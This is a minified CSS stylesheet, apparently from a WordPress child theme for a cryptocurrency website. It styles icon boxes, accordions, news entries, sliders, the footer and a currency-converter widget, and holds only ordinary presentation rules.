.dt-sc-icon-box.type5 .icon-content h4{font-size:40px;font-weight:700;color:#333}.two_box .dt-sc-icon-box.type5.aligncenter .icon-wrapper{margin-bottom:10px}.vertical_box_border{border-right:1px solid #ddd}.fares_accordions .dt-sc-toggle-accordion>a{font-size:20px}.fares_accordions .dt-sc-toggle-accordion.active>a{color:#052f5c!important;font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700}.fares_accordions h5.dt-sc-toggle-accordion.active:after,.fares_accordions h5.dt-sc-toggle.active:after{background-color:#052f5c}.dt-sc-icon-box.type6.aligncenter.with-border.no-icon-bg:hover h4{color:#f9bd2c;transition:.3s}.border_mini h4:after{content:'';background-color:#fabe28;position:absolute;width:50px;height:2px;left:50%;bottom:-15px;margin-left:-25px}.iconbox_new_style h4{font-weight:700;font-size:20px;padding-bottom:40px;position:relative}.iconbox_new_style h4:after{content:'';background-color:#fabe28;position:absolute;width:50px;height:2px;left:0;bottom:15px}.color_green{color:#38e91b;padding-left:20px}.color_red{color:#e91b1b;padding-left:20px}.color_green i{padding-right:10px;font-size:35px;vertical-align:text-top}.color_red i{padding-right:10px;font-size:35px;vertical-align:text-bottom}.separator_img:after{background-image:url(../../../../../../../themes/tradent-child/images/separator.png);background-position:center;width:100px;height:32px;position:absolute;left:47%;content:'';background-repeat:no-repeat;background-color:#f9f9fa}.all_cryptocurrency .slick-slide h2,.all_cryptocurrency .slick-slide img{transition:.3s;transform:scale(.9)}.all_cryptocurrency .slick-slide:hover h2{color:#f9bd2c;transition:.3s ease-in}.all_cryptocurrency .slick-slide:hover img{transform:scale(1);transition:.3s}.bitcoin_news .blog-entry .entry-title h4{font-weight:700;font-size:24px}.bitcoin_news .blog-entry .entry-details{display:grid;padding:20px}.blog-entry .entry-meta{order:2;border-bottom:2px solid;padding-bottom:10px;margin-bottom:40px;font-weight:700}.blog-entry .entry-title{order:1}.blog-entry .entry-body{order:3;margin:0}.blog-entry .link1{order:4;width:auto;padding-bottom:20px}.bitcoin_news .blog-entry .entry-details .link1{width:150px}.dt-sc-skin-highlight .vc_col-sm-10 h2~h5{font-weight:lighter}.dt-sc-image-caption.img-hover:hover .dt-sc-image-wrapper{-webkit-box-shadow:0 7px 15px 5px rgba(0,0,0,.3);-moz-box-shadow:0 7px 15px 5px rgba(0,0,0,.3);box-shadow:0 7px 15px 5px rgba(0,0,0,.3)}.dt-sc-image-caption.img-hover *{transition:linear .3s}.wpb_column .dt-sc-contact-info span{color:#444;line-height:inherit;margin-bottom:5px}.ult-vc-seperator{z-index:5!important}.img-bottom-title h2{position:absolute;display:inline-block;left:0;right:0;bottom:0;margin-bottom:0;font-size:20px}.img-bottom-title{padding-bottom:30px}.footer_sec,.footer_sec a,.footer_sec strong{color:#778498;font-size:14px}.footer_sec h5:before{content:"";position:absolute;left:30px;height:2px;width:40px;top:50px;background-color:#37597d}.footer_sec ul i.menu-item-icon,.footer_sec .dt-custom-nav li a>i.menu-item-icon{color:#fff!important;width:15px!important;font-weight:700}.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input{float:left;width:100%!important;display:block}.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child select,.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child input{text-align:left!important;height:50px!important}.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child{padding-bottom:25px!important}.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child input.vcw-value-2{background-color:transparent!important;font-size:45px!important;font-weight:700;text-align:center!important}.icon_box_style .dt-sc-icon-box.type1.maharaj .icon-wrapper>div{background-color:#f9f9fa;border:2px solid #fff;border-radius:50px;display:flex;transition:.3s;width:100px;height:100px}.icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper>div{transition:.3s;border:2px solid;box-shadow:0 0 0 3px #fff inset}.icon_box_style .dt-sc-icon-box.type1.maharaj:after,.dt-sc-icon-box.type1.maharaj:before{top:50px}